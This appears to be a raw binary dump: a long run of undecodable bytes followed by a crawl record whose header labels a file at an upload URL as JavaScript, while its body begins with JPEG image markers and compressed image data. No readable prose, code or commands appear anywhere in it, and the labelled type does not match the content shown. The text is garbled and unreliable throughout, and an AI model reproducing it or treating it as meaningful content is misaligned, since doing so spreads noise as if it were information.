.�����bW~Ъ��8�d�7�g_zH
�z;���ܳ[ԍk�+�^�}�קl8wfmR�V�6OCЮ5eoA���C�{�������(D؝��VAsF]�T�`����Ľ��Nhr��i�_W��י�I��7�sB��e���v!���<�>�d����ZA���N��\a=�>�����i
o��C姃�fb=��8c� %�P�c.�gF_���-����mNӵ�H�o�3�s��>�ܴ��������D��Su���+��f�R0��@��ܪK@^��ʋ��W����m~P��jo�r^H�8�^��U�,ڴ!�����[c�1��P�o@W�f`��<���c?�0֛��D�� �42��b]�'#^ex���
�*/|((��;��יC��+HQn�qxbW(����p�n|V��Q��5�]8�x�����𗏷�ӃQ�����c�jh�;�|P��&>$~�` kJ�tKg�և������]�6���]�w�q�{�|�\=���_k��Q=#-S����̻���t�r!Ǟ��X\�bG�ɱ����+���6�����1W�84�'i�h��x��W|�>G%�5�s��$����{F��;˼�����8k������
?~14�Fl��]̓���i�~�q���wZ��[y���4�� �����C)Z"��h��õa�DZ`���!łU6dΧ�K��̤o^�{���S��#�7{�Xq6ḱ�W�����c����*��ϥ�N�6�=h櫀"�3Ge4�18���v?��5�7��H��~l��R��q 
�fr ���^*#8���m�r�	_��?e<�Gj2S�j/��1�f;�.�9��%\4l	�f-m|����r����ͧ����>��/2G�E��b�F���1�}{�����%U���]7��n��b��E0AM�h8��B��>�R3��?�*�K�Д�b��>�����7fȷ]S���VN%r�;��u�����]�-x�q����!w���?x�foֽ<�B�}�Y�B�g�o��P���m��oD��B"�Sr�	EN��ɅBq���䡿�ϨA�!�l�=Mv��"�i<�_'��M�q����|CG��xix7b�0��c���V��4K�Q}:vVU~�������f��(=�_�)�7Ou����e�iO�.A�?��� ������Y�%
�TP�]���a����#���ݴ��c���N�K��8����u��Z<���{�_*A\6��e�_�e6e���.��F>��θ��ea��vvzN|� �u�m� 6�BW�`xc�Ⱥ�ik�����63"��Ga��>��=�q�b ��禮�>�wA=���O��k��-=n��%o��.������y^�}#�������`��M�U\y�؂�h�=�-�(�<�_��E�T�l�at��0	��0QK� ��.�����&�#�6?�}�EE�s��t��E� �;�G��FB�/���vg8��k��y�`�4��cb4�۫�셁W�/���b���N�o&*�e��h�w���µ���؃x������[���$>������X�� ��o��}����V5�K^ �����4L�*��Ė΄}n�]��N���,B7�%_�ۿ�2d��+*�<�8���|��.V�h����~	`71�\�T�w�g�Q�^u�x�s�2o�/?i�/
��\��|�x�{��Xdİ.^��L�t?��{����t��y:�L��ޮ���h�[ų�&޴e�w�I�g
��Je�򞸸�7e��ۇa�Ul'&�'bp���J�5^��Q�t-5X�2�����=-�V�eAl�U!��I��`�{�v]pf�4A�_dG��P�;��}�h�qW[�îZ1���ګ���d���WO�����ߩ�����1xp�/���̎ic��M�KM��˲��l8em���SӮe.d+^R2�ꓙ����8����������5��
�J� :��Z�z�㿷��p�������R+��&� u�'��t����ùMx��`��%��ucq����B��֭ �&)\���ESf�+�s�Y��Yp��š� �������P%#�l���Ц�vS k_@V��'��ׁaD p��^RKQ��N�D!��� ��{�޶����,{�f=�/�Q�l^g���kIyH����p��u�d��]������f���r{_�'9Je���>K�Ը�%g�r�!*
)] t "����eH�p�,��>�%t��y�Ǽ-*��� 3�EC�-7����4��q�OK�5��q��{IXc���J��L�<0)����lfXv�lK�]���2��/s�5�7^���^��??�y�,�|Q�5	��97�:�=�V��73��Yq�?�L��isU���\E\nq	����9i�4��H����������%g_R:oؖ���9�&0�.}˃����O�P�nCr���DF��a�:KGkj�^�;�Nυ����+��֑Ⴤn���t�W�%�Q�[�0�3�Y��h��I��M�8�^�m��4ŝ/�m[t�+_�%�LH��心6
��Ǵ`��U��F�q���[���QeX���έY���.��7�O��T�0�,�bɥ��f<O��������� d7s߀�u��G:[Q۫)���NF�<[����Q�;;#Gvq��e��^审ܫ����̼�X^C��˅�O�ɸ�Oi+|�s��j:�Y�9���,?M|P�Xv,�I�Ӱ�9������k�pq���4R���d�~��,��u��Ո�{�㎲�x_��
i	?��)��� ���4��,ÄG�F�kK�;�T�M�q�p0> R�K�`���r�T�N�6%�Q�C��ܣ9��VA=r��U�W�2�!�P�
�C"��<Ԏ�[T���O�,JUO�@�z01��������SB%�b�F���2'���.�*��)� ���;g������Z�[�������Z������^�j?�f 
 ��+��zy�ײ2�����h�h�s�+M���T|Ϳ_�-��u����2��� �!�q����s��"<�������=+��yj�&��������۩.�<�3��p�=(�F��8ʣ��E6�/���� ��޾��у�d��{����������/����:v�DG_p�>����\ِ��ۄʳ/t��&>"pŵ�"��yl��[t��Kc�8YO�J�����Θ�8�^�a�	:#
���a�_�|n��󚜺w�H����_#��:\iA��}�!��w����FkK��̇I��5M���g�"�2~AGh�D���N����J�0��l�!��u�?�-!⡑��o:�����8�a1��hL����c#��O"��[k��2f�Gf�:G/�����J�h����W�	3���k��F�\'���$x$��jK�Vq�X�dqp�.���ւЯd��;���a�"Y/Q�`�v��F���
XV�B��[���V9w6�U�9�d|Ρ���W.�>r�L�������� #2b�2���7/����aeu_���������/7W���Y�FpB�7%�.����:�!gl���8�0����)_Hl*��V�]�  �b�ߴ�D�UF{b���G"k5��-S�w;��������Qi�=����	^P~��J��Cl�oS"P��5#�_Ʊ�%��Ϻ��*�?8��� p4s�_�&�ь�Ò���P�8@�Se�.%_�@�$rL���X]�P�_�����3{l�()���&8�7c�	J��?y���Br��P���`+��-P�}�B�؊Qu�#�<���4���?��3';����U�hy��p�����qGXG��PFS���>����Z9v��lK �p&�ꈿ3����
� =��?� �~��~�4����oM;�|>���F����u�|� �Ib�g��:���Ǡs��5�_N���ϡ)e��S��L_��h�O�h@/gD�%�q���|� C	� gr�f�"�Q�ޙ��r%B��K�-W��q?uY?}�i�?����"ne�γV*� w����%߁Q|#�(?@ZO�t����#�>	#/Z����d^��5��C�'�Y����������M��Z(`@X���k�ꐃ� ������:�c�)sn����3�S-�Ob��7�<s�V!��b�s�/d*/�E-K�j[�Q@b}�2e�"�Í��1�hQ�����
���P�u���XΤt��`�`E��1%-��p��a�5�1��qT�B��'�!��j�f�����GA} ]�(�y��dmV	:W����k+ѯ�}'����pÐ^6 �=Jn�Q�@�n['��5�z�G��6�j�s��X,l.Fb�xv���z	�(����yL�K�g	*�� Q���S~v��{x��L�_[��X'�قS��!H��3��6[U���Y���Ũ|��Uz�g n�l/Pz�"F��W�Z�����,c��Kb�,��qD>�4�h� ��ȅZ[�C˵�>��鿢���L�L��W%"�1_ �<.���&�������4�F�z̬&�F�?�Rlx�ދ�0��(��3?ٿ�Ճ;�CA���"o*���& �1aF�Fa�}D���W��鯧��G����o�f�d�Go� ���_�'�|X�;��T��k��o����K*�,^6�Qj�|X��117����L������ߟ����3}`���^$9���jxؠ��z�N�&�C�z��o����P�6YU�W�s���=�N��U~��O�'����5@�AP1��!�j���������g�a�jbw���p���_���+�'q������'���> ����P�c�j)����p��D�)W<�������䥦�$c�</�Z�/���M��+�m��kǂ#���\9g�K9�Cpq_`�w/�V�z?w��a�4lE��<�>}�XP���3��Y�>l���8?����gՇj�w-V�kQ�/c�i B��y ��p��i��aK7���K*@�J���@_��n��N.��[� n{�!n8Ze_%cӌ;T/�l�؆�-�s�s�G~��,�(˟[	�ێ&Uy?���;�������t�1��E0���L������@�>'}� �{���*Z�2�=h�=�R[�
���'6uߙ ��j���
c��[��͜�c|aË�-�0k�!k�����
�:����G<��(#y��ʞ�������sx`���7`N��h)�e5]6A=H�L,��^ϣ�^%��"-��>_/�r���V��;Vv��mf-� �&�<���C��D�E�Aca�_��(	����r�o���'�hK�ڽ
{_UK􊥣p�n������7?F�ۖ�Db�f*�v�Ҙ�/�R·a��oq,�_�DƛQd�SB�]�L�$�����7���6F�Zb�>���=4��ت�Ƙ�L��B�b�tob�P>�MQ���֭W։��U�* 2�4���"�?T����� }�?��v\��q�����>WQ����]+��H��7��^?S~�<�$Z~� �N��C� �G��=�%Z�^q�E��i?�Ԉ�UCc��B�X���TH�>���hO��e= �B�!�(�kL�n���ݖ�0&�E �cN̾��,^�W$WD��u�NX��$Ϛ�u��-������Jo�1.6���ҽ�xң��f���|6�h���1�4��,�t*�,�z����aM��J���A<�!�R焗�U;0���BLL
�:��[�м�@���ܹa��ςT�%��!Y�t� �q������w�Y2��65T��,@��5����(B=���[�8%��0'k�G�x8n[��3ܶ~��k�X�]��>�M��4bgQ@x�츏DW(�{ƝŜ9�s8�ʀw^�aFU�5�À�јLٗ��h��V�y�Y�X�R܅��h��6Ŷ��MK��dGHmw.�:|��X������ƥc<�Q�>��¢8z������A��yJ�ď�>�t�d��H|)����#�R&3=+����-�,�J�3v�8��~'���*�.X���jI� f�h%�?�T«+ҿ�_�s�{����VԶ�w��M������P:��ՠ;0�%ɺ�7�� xA�J���Y�Ʊ���~N��Ҧ�e'_��ɵp�F^e��;;�(����|�x�<�c�
��
�z��*���!{�'��Z���,����"��n��3	:�A�W,D��DQ��D����s}�8�����)�Nh������A��)V����!�cvK�k馼�y��:��c��'A~�:��4a�=`G�B�sc�Q[�2i��� {������r�R��iw����ǍA�3<�:��;����LVq��_�s>i�(�ҩ��u�� �:�iG鈮^�O����VJ�7)�%�MD�Dc�iCt����E6�ҋ����x������J��؉!,L��x��/���X�!8���<�o�`j�ڵ���_���w�3�'(����:�Ը��lEa/7��<�1�y�:�\I�C�?�
�� +Qe�ǳ��Y�a���x�����Ŀ�=^(w�n�� �-[�R�>�S���iT?HD���,Z�?����
}Ϭ6Aں�(���<��?<>k��⹆DɪM�5�|�b� ��I���k��܌�/?ڨ^�ޓ���6���Ʊ:��>%���2�c;��}������z��i��x)����syQ`Ȃ��i&���� ̫�g��9�;�Skd�ha��e��c=��Z��U�oC���Nx�h�����2��f!��+�%�^���0��7�����[D0��K�4�lA�=̤�~��c��r�� ���|�+ߵ��+?�z>����~e�e��� v^T���ABc�� r�4�v�v�+�_�2�us"^$�W�V:�B����į�*ci��@x���9X�:>%�>����̮5�W.���e���e�`|*h�$}�\_n���m�B�mp���3ţ�Ih/��n�<<G��C��1X��ӊ;�5�VU��ߪ#������r��ak8>�����U(&e�r��c��P�+��5m1�)�dYx��3r{Z�d@���)V�I���ݾ���%����	[�>b�y/7my��:W�x��	�B�rHI���r��*�gÒ[R+w�n	C����U[I��� (j��]A���f�&�[!��	cS<��d6ڊ�S\Y6}�o�8!�ay����v�#�^Q��L���w((��l��F����̅�/�~�t\��nl��� �|�?��"3v�h���
-S6�#G�r�.+q�� ��wB]2e����F.[����c�҆�wԕX���72w����^�� �
q��E�_���'��m*7����<v!)]t��B���hϴ�����Z��M���#�5�D�}��~a�v�:����x"{����bB��G�
����@%l��ߊ�({���`�w퉐�s]L��^��Sn|FU��M+�Gp�+�lY��g�]}�q/%44Ñ�H�u�U��j���*�XG�����%��Wã\-��;)���
b�AyF,�F�Sg&�8����v���2�:Zud�%o����j�`��::v���} ᩻�X�8�x2;O�`�@Þ �(n.�+�������C�Q�#�	�J��FT]��N�[T�Շ�P̐N�1�^��sS�Ԙ?��ER!�n����>���[�������Y��{kR��mX��lr������e��.$ڸ���Y|T4�c�������4������s�R����ěx-9�o�u�n,�X�=���f���p�>��R��!����I|�r�![�Ϳ�K,��p�w�I�[0�Q��,�8��EM@Ŵ��"4Q�*z���Eߧ��$K{W�����*��,�w�h/�R��]�t��9���z�p�3}|A8؜^���B��J*�����!��l�w�P��?0.��c��A�~�罣J~�S5�3z�v�>�s��xD-*�a��"W T �e�f����3�gTj�ܕ&»m�Jw�q�Z ���<�<0��S���!�x*�̿����{D���s�iDmִ���r����K'^���ݘ��?h��i�y��zf��5�)/l�: Q��G�o���PU�Y	&�`�<>Hx0MA��H/1?��.���"۾YR�����"��2��(qP5\���U^�=��O��lSp���Գ�09!���d���e@�}8����wS�n^u{��_pL����dy��0jc9��"]}�0��_��n�;Oc.�~����2�=�s���#j."z��\�ss��}2��� Ш���9ʯP��� 
3�6s7�MO���}�Rjӵw�٥֕��%+y8a���f����8��GZCzqh݀���r��[Eo;��'u��_��jo��m�;�|.����{MOЇ������<�i�� ��^����~��O��W⟰G� 1�P��S�ʟ�O�8��q?h��M�?x���D������`��0eGFb����U�D���ǆ� x�u�����e	dӬ���?���b| /�*r(� ���/���4��Y���k4��}R�L?��_��o�1c�������~���|�&Z��;����

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/fb576ae4-c2d3-47ff-baa2-28ef99cce599.js
body_size: 85175
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� � �� 5            	            ��     �<^�G��񄇁�}3�Q`�H +�7��I�H&g�
�A�-.�U�.X�I��H�b!����>���r��$�Q���� ,Ve�-��PzCἕE
�)a���s�h�ʾ��&_ -�9�s�(7�'G�m<� �I�u�x��daOSC/PZ��f���^>�7�`��|7��2C�X(ep�M߀�z���1I��*�Z��u���� ;5������D@|�f���BT@�@z��=  ��pJ�ܴ�Ô�SOsv;2̺�0dp���L�L�>C�2G�A ��VL&�"�3�qF��J�6�~G�|��;����j����x�0�=@C|2C�X�@��m"�����y,��G�|��נ�W� =M�Žs��<���K�v�>A�,`A��}%P��,�o?,�:�#��;��������}WX<@���i�c���=�n���@|	C�J(
��Y��F<-6��b��ӻA�:��6W6����A�0Xy�#g�@t��k��P�xS�Œ=�k��g7̣���������|�Q�xE�!�:m��d�y�4]E���(<A ��M���^�
Y�A������R��U`� ��Ձ �pX,
�tqϾ��P,��~nmO�Q��^c���>G��V�a�ZY>����J3z ��c���A@���Eݪ\$�r���D�!��y��:g��"��>�����,r��PD�
�.�F ��q,�S�S��>U�z��� :>����K��1���oedV6�BC[�F
F$ �1G����Ǟ��G8Z�
 ��k�|����QgƬd�� 
����F����`<��}�P�ێ�tz��_+�%�����jӜ��t�;��ͱ����3Q��¬  �lcC�I8[K�즲t��۵��@��%�z����b>�X$��`��J�$+'G�)�ٺ<��<+|}9?�/���&z��7�w�*P�= �V����pf  ��c,����4@Sk�E��,B������aVg��=0d�?�����L�R���y��o>�^M���j�/}jU�Ϩ���g�y�+���t���8�F���@xc|��<����l�����0��@ �RA�� ������`@���,��X$�uºѾ[�˥���I��9�N����/�������[��6L �3�S�FbL�Ў�#��'P: �����.��ʎ��l��1��X(S��s���@�)ᾀ�`� �9G@��G4�	p���=�2f��g�Ne�|�{����-��:�J��C�Ҫ3���F������k�򎧷HtO�e�qc,�H��6OdD�s�U�@,��(���7��r�o�w��e��������үʠ��u:��}N~s��x�m�,߀l9A0�7�o[~S�P���2Vn��
��}�|l�yNɸm�n3�dJ���&�)�Ž��f���L���� ���f���ң����j_�G9��q��׮�r���q�Dp#�ҳ��� � 
5B5��jChɀ ��q���mJizЛ�����E�a5t5라7����m���; ��
��ߑ�V�o�t:sh��v�Nڬ�=��7w�e=V:�U����_g6su��}
Ζ�h��et��S4[0���\R��5�^�i��q&�;�`�����iy��891 �	O&��u�M���(<@<<]Z8�˒n��2��{������=�����h|����9Y䞗�=� ���3��o7\��4N�"1�G����^��+D�M���2�͗h3��a P�-+(��t>~����1�Y��_��z@@�p
���7��6n�Nk��ކ5�v�;P=�>#��s���oW��_��)��u?Ԥe�ޜ�1N�c�2u�-����U`a= cAc�J��i14�	���OsR���`NPL<�^��H5������9�@PX J �K����4�qh��r��2���y߳��j|�{".��f=>~O�O|�jë�������>����ע�N�9p5���u]��2������wQ��(=e�����}�/|�(�PP�
C~5ɤ�@�$>�����q���mQ�t�g!�y~�:�P��E��
��N����Ǚq��qO��3>N�R��W&�w?�ן�y�O�nE�8����*R�
�\�*{>=�k�&���Q�΀�@$Ơ�/��] @ `���o�	,$=P�Q!�Ǥ�lD�V��0�Q�cB���}_N�7�N�����8�3�#)]�X}c�\����c��W�����υ[��]8��/��D��i�����D��a�?G�&��s�p �f�s�����0(=`�D�"��y-�6��lד�"�WJ�g��^tM(�v��4��}�ߋ�|f"��5w� t��H���>��2
�:99�����%���΃P6`Ճ�t�Mp1��M)��\�Q���
��g�Hg��T{����y^�>��	�W���o�Gn���3�RtJ�yJ^+�G��*�)o�Q�ζ�J��µ������T���t�ئ� @ �=)67����(YX$He�*�A�pC�0z���|	�@��]s|嵲��a����);bˊ�'7�"j���Q�<ܼN���f��zs�u橒;s�:Ty��+_�X�ϟ-湭�V�o˛VQ��O��^(�O�Zޛ����]w�Y�cjD ΁�(
�� ��0^�D�Ͷ7#��^��$�<���[tr#���9��֊ڱ������9�Z�dň�:O��#��eÒ�uW8�(�%��X=���B��qk'��\����33$B��;ʬ���0=A���j��P �n���DޘĆA��.5f%��V��f�����^��ěr+�;�']�2PǤ���J9/�l�l��w���vつ��0��<pwEc=�`p���xR��W9�A�x��9Y�
�o���jAK/oo��T��#��L2?7��P�P��_�\�E7u�rgI7�:e�T�[P�y0�G�N�e^)���j��i����X��: ;������V�ۋ\�s�b�z1��VS����r��CH�E;��\:9����ɼp."��}�<�7L:CV�t&ֶ�ܮ��-�}�PH� *&v&Wכ�+h�d������5�C� |�z>M}�Q�1�RV�>*7����c�����o�:�~OC�b���=��'��$�~�$"nC,��[�	g�=_3���]�̥7[Y��Q<�E݊Wo�cJ�>�_��:�ߒ�wƨ�E��*�n�@�%����pXb;k��z���-#�却k�k�W��H?�x��� ����<��`Aٝb��F��~�W$_*�wg²)���b��h[��6ĵ�[�r�r�(�0��Νih�~��қr�l�����0N�Q:Cb�&$�?KמW�uk��}�Q�+n^c�^��6(gc�j� +�[��$�F,7�$�..�)�e���5Q����ߏ2�㈲E:':n��ƄE��h�S�߳3�����d+o�|�X��<�Ӌ`GS����u�Ј|�X��&�bOe�ާ>M��C�Iɟ��_��s��>� �6���@ P�������|�MP|
�<)4&�#�.�,��׏���Cvr�m���C��K�c�/!��)s�K,Vمuw5OGa����1�}_?#����5s�m�+G����=�Ɔ'`�H�NF�w�y��_��AΩ�ǫ�6#�pC(qP�x���~?�&?˿�|o��2����d\޻f#WeVYә^Z�=?-��lw�y:�۝�� ��>m�+ﳠ��V	�L����n��?\9�
B����=`�8`���#fFw�6�8�g���3<1��L�) �Q��|�%�ڬ�`�X��2}�c�u�&F�������z��X�"e��'�:u����fF����cc�J)��s�鹜�|�H�w$mB&%׶�nN��E�������Dl�w��O���&���� �X9aL,
���оGӻxޒ��e�MXZZ:�/�$!x����W���݃���:y45_�/'��j
Zk8X}d��K��ۧ[fK����E������ѝ=��pW@9:<y�ţҺ�w�)>�'�����돨��A����S�����Y�^�C佢n�����w$��D~��t`L������C��	���6	RrO����\d��T��A'�m,��N�9}�չ����$]S^�=�n��
_B���liX��F�^_�&�~�U}�8j��b�W�.�.4�W��ՙ�_](��|y�`��|g���C����m{������;�:V9�n{��v6\Ϥ�v]'���)��3
J����bC��R0H�>ؚOG��/�"J>�<��u��@m/�g��х�ˊ��Ϟ���s��}$��`��%x��;O��݌����Q�)蟌��2lD;�ͅ�����;�H(����C4�'����e�LZ,ʕ��_O�uf�7��cٜ^�\�x�u\�-=(�|��O>m'l�>ݒ����R�snx������/��U���v�v�����Ի���rڏ�뭣f�e���I���Yw����	0��q���yQ���y�v�;/�1�)��-���ݶ��-��)j����H7ʧT9�}���J����]i�,��v�m��־J�d���+5�r��E�ꀬ�|Բ��u�A���󺾦cV��vl	eW��[�����v�7��y�w�3ɮy��S>��tr��S�fJ�~��ۮ���d�z�1a��d;]3:�y.z̺�?�^���1�~^:��T�<QM6l�3ڲ�������}�����~��3~���$��H��Q��^�s�.\���I�1��v'`&�@����H���P�����~�8U�,�R�e׆7�x3� G��i�}H�6��v�M��}	(_��@OO��{\�=x�#^��ʸ=?�R�����=O;���T������ҬښL�-7g����I���e�/6��9�[��oԓ]���.ٶ�+N:�8�h�Ս�f�w����BO9� ��^nHt�1$���E�h}����z|}�0��s�]F�z�g����*�G�}w\hG��!�4��Wy�i��Yoَp�MaS�}�,=�k;��U���,�'v�n�&���g�8;١ۊZY
�KZi\=�/��Ts�#�=�k�jkI��k
���|��W,r��@��k���JJ�Sݒ9�!Z";Q�|�n�Cx�|呒t�E����[�Gf�dgaF�z��t	<�y�i��E��S�4��w����&6�<����j���奆/K��Ү��d�o����ב^Ҳ�F��'��S^�D%�lp��:���J�a�j�}k�!^ZL�������_M�E̔A���pc<M��6R�+�I�Jat�t@���D׉�d|�j\�,R��gx�|uN��o��oz��ƐxK_L�O)-�O-N�W�$������ד~�n(i#e�bt��C�;&�0"�(��+%%��8֬�t�<)5����]�!W�Os�y�$���N�vW��+gX(��WN5�N���n��8�h�~]գþ�&g�8��F����HI��+��~_|�yy���ц�<�j���"����Q���io�'��Q�x:�V��-<֭���F��ۣ����v;t���y�g*�����lQ&u�uC��o2x�yi��_vvC����EmM�5:�I���y�,���2��%���>� 7�Nc��N��r�SN~}Q����#����'�v���#]m6���Zu��w� �囦o�/��l]e��#�$ܥ�{�yg���eg��	C�w>K��&�r�bݜ��\���qT���/a���a=7�6���{}�����-��8�����v�ٴ7��yG���=?��]|	�/<]r�Q�á.ɣsz=�Ͷ��v/�������9�u�Z{�f/�[�QȄ�O]��U���r2n'�I�9�������Б�*�er�/�a�v�����xu'�N��&-r���m��B�7<����!�>���$����A��P!�9�W��+�x���;��K�7d�jK+u�j�󥳏�i,p�"��z>m���4ɫ={��i��uD�� ��ua!#���҇#z|:�u�o?]�5��Z�je`��s/���O��T��Fi��r���6����%6J`պWx���y=��8�l��S���C��$F�Զ��˷7E�OS�#��ҳ����t_?�c���I�Ժ��.$z%�&�Mi�WE������[I(�+���~�$�MIm�Ѷ���cMm�?<��=U�<7�*.n�m�c��j31�E��v�Fo��?'���"5gЂv���g��>ZM�W�Y�6�+�*�������yV��u��R&���#X%�:�(rl���-�zs��f��GlE��/�.n��\mk��d:-Q�!��w^_�Oo���3p -6���X$/-9����Vu�]X>5
�������Z�//�x���#�bb��.��y~��+�M�Q��׽\1�W��W��e��� Bރ� E(¤g��3��dR@�H?��ˏ�,OK��<;�ܔ�G�:�m��#�����	"I���^>�l��pj�����pɩ��X���ҋ���5FX�)�� ��_R4� S�3��wL�9kМ^��ϴv��X���������p�:�w�1~vOu栗�F���{\��t�,�/�:"3�5����n��	9!.E���rs�w,g"��<��~5b?���]�.��i�o��EL�1v����
���>�R�9�\�˳����l��tNN���=�d�_l^��t=�"�v����%���L�g��y�p:��S��}j�W�����<����)M%7�e�bl�@xUy٣ϝ�U.�$KtV�]�r��puUi=��:�?#�)�nl��iU��--aR��;�����k'����Z�9�Ӿ_��sU���6>Eb]y�I�'[U1��x��V�/kdz,���]�''�\�n�0�>}��g�y��_7�%�a�I�0���>a}��U�]��Ma� �_�����h�豪hݼ�� ��[f�k4//k֑�e�n4t%�������\�f��@g@�P�,iI�AƘ|w]�ղJ%"��G�Զ�B�L�����BΙa˩�\���
?F�w���WQ�G1N��w���͍�MXRj�x�v�F;l��9����d$ۆ&��#�p@r�+q��RZ�����cח#z�_kx�����:H�p�!��7{��OzY��Wn~^���W�K������� r�S��~I���li�pL��t?P=���ɒ
9��������;9hw�y�:�|X�W+�W>���rw����������#@\�Q`�2�Vh�X+���ݐ�
�>�����8��iF)�~Y�ٽ�:��-��ݾuG�T/��t>�ku�kR���4�_K6�7&�<��, 3���zF���6�l�b�o� �.�u��}2U��s,��s�H�٭��	�� ��Nm��PE��/�!�4�o�2x]�n�Z�}���gp�&�G�JʥZFM�Z��������A/N����峢�$��g�{U��=V8�a�hp`�]n���GR]�L8� n�Jn�{��=�KS~}�W����JH�k��xZ���ۚuw�:�rr0�v1�K"�s�#ǭ:W'�dA� ����#�H��}�������^�:�ͭ�0��K�b1+�?��eӤA����Y�@>�k���uk)��%�@�P4y�;���<hc5-G�������{��$��+z��~��X��	��1dN'��w�~(��wx�q3�߁#��b-]6ĺa�<���U� FT�t�?i/E���Z�� s����p� ��va�o���Aĉh��_�6�iח��h���}~]��#�ύ@ �	���ݛ2g����m��g'F���d��	<!�}�9�<=����)V�8������7�Z��o�����=p:8���5�{db+e���v��|�S�#�GF�F*`���/*Z��2��l�!k��0�r�އ��T���:[���\���L��©~����:J�~"�^_@"H��v���-e=KO7Jc�w�U��-�����O��gv� x�C������ɵ���H�uN����=�V��%#�"��(��	Rӭ�oM� �FJy��W���4p��39?�t�F�"&T�u���e���m9���l���1��b��S����J��\�8�]iM%�w������V�AA�, U�E��{���3y��ZJ&�ەq_>֊R9HZc;JnT����}rM�����o��M&�S����Cy�7��{�J�4W$�W��zs�)��]QT7�=>0�A6։Gx�JA/k|��;�R<��x��D�R�v!�x!i��[7�r�}��$�v�j�W
���9���Z���2r6�Æ��Nԭ��Zs}>t��ǯPfE�� ����y�8�א�%fi�>f֫>o�^�nm5�%T�\��b$@-�h��b�c˙�se��6��a��7�ւp�'�ﶮV7Gw�μZ��^�� ���Nw+������g�U�_�ݷ�˵W�z�Ȯ0ˠwx@s�R%Qڋ]�ʝp�Ra,�i/�>c7�:m�'%��D��y��6�,'���W�3e>��{ʐf-2R@<��`n�
���)�x�����ӽuFCW�1Kѓ�tRy�����)��F�hK�Qݭs˪S��o3N��['��r�[5��*c�GX<�)�qO3��Fk��~,:e6��~�$/��1�����@d��R���_ϯ��_�c��cD(��� ��{��k�+c꜃g�j���9:Z#���͡l�`�{�[(k�趰��ǝld�p��<��F����0=E�1�nn��7M��O6��[J�����`T�>���|Wk���mJ��?C�̾/1�y:|�� `�l�^��H�eYN��k�j� '^/���~��K��uG4Z���Z�Z�~{�Fd">�����{�n]�����*��_����?;�Ǜg��-��ɿ�C���w)g�}q��2�[FWǩ.pǹ�H�Ke�|�� ���$�����.0�"�J�颣e<�8�-⫖Ye��U��Y��\��g+�OC-���|�b�L�a�_��'O��tq��41L ��Q��{<���� �z�9zo��BV���CM�hЯ\{0�fK�>��)�Bu�J5����	�����X�U�,R`k�k�b��oV]�O��A�w�I�z�u_W>���4����y~��W��gXԩ�����r�>���YЃ\MB]=8z3Nk��g�z?�2-�,�b�J��G�{�����^�^���j�V���|bI���z�W�2��o�6�c�]X�E���6J�d��K�z��8�m����z��RQ��2�_����;��1l8��OS�&�0�{'Rm�X�vX�:�e՜}h�m����f�*��O/��o�����P xW�6E4�"@�e^����3�=&�&�IG�ZeOsO��«�zx9�=}L��.�[	�_�C���?Zz�q���똼��x�);�f�
Qs�ƜҘY
G���v��^��R�_��Vk݄
�;��n���=�a~�Pg�Q!�QQ�u>��o>���A�9fUS�	�(|����O+ӫѺ�8��ӄ�j���r���W[Η΄��s�_6q��I�l�7��z�Y�B��D$��tZ:���W��ߗ=y�{���fZ�񤓤n�<����8ts/S�&ȃl�qV���p�s��D�j�� ���Urm���w�t	�N�z-Ȟ_�Μ};%�dU�顬�����w�}����A�c�����È�Wa��g��UI����/�Gh[�u�y~��d�3�a���ͱo3������<��:ċ��9�#_���P`��ټ�tG��u�{$��+ȣG�kQ�ݜ�ߞܫ��ohvL,��\n��$��Ob�M\�|�8�����#�
+�TϊoH�/sn�&�K`�w+�ކ��Vq�hb�������wyʨ�Ot�,`��"���${��{~}�����^�yt���f�kZ�4x:n�ު���J����lͲ|���'�������{a`�
P�=(�bTm���$��,��^_���MS�I�6�P�5|n�m��_9	���G\��N�� ��H�G�=?.��r��{d�Z�N�G�=�yQB�'�Zy��q�����n��������Q����6��A�)E�tP�`�.������IN+�}>�yޖ�T�3E���wkAn��NO���[�p�tMA��k��^���|0�n�����ٺ��0^+�G��1�l+�S�c��r@�a�Ϫ�8��i"�#x3��R3;& @|Sُ�b�I������Zq��ܺ|έ��>Ā,�q��N�;�t8w���A &�5zc�<9��T�Q����ݬ��;q�UY)oٮQ���S�;�䋴��#� ��澫_�;o%�_7xs�𫵙-��<(i�Ѿ��p�u3_YK_�N-����[�b�G���h����jr��lG�xD��,}�#��!�Fc��]b���l�P�a!�*6��+dsg�8�W��Oj�9�;W��Y�I���ӊ;�z��~��a�u	1a*������$�8nh��>��^-��>#w0���c/#tr�e�rrF3�������S�|���]cty�fK�H�=�����ߣ�罂���0�Y���\��W��n~�s�霍��oG��m�{aFzQ�#�aBDӕo,�:o=ߣ�TH(�r?����D����� � ����`��
�lP:��s~������r�X���o��jq|�����1�klZ?�x�ɦ��͓�c��{����zl|���w���p��(�5�'Y���%i��F��)-��h�����WNxl`(YP0�V���c�g�Ǝ�s��&0 C|����~a����m����K0���a���f���͍�A�;��R<]�M���^��O�f漬:9���z8OZ;��O|
�s�	��}��Q4X���;���lQ�·@ ��VM�f�;���"�螀 ��f��}?s���M0��%d��Ǩ�����&�񎱍,x��<��2QZ���[O�}-��Ӳ���/����YI�aA�;2��<͞�ז6��\
Ӗx;z�rEtۿj�`1<�V���)W��h�(P�9�zd��jX�%�O3D�/�%�E�
��->����z��=���VG;�t�0��	HѾ5��վo�n�}�)g/��a~{�2��HJN3�� �ڥ��}6ט��s��uu�c�.d&�2b2�:q�uSzxg*3��H�\���Tڝ��x����1���j�������<�@N���oI�yNl�EFAy�:l����q�����x�+o5�������}A�����1X�J&[�W�͙�Y�'�<�K��y#�T�h\<1�(��i��c��\r�
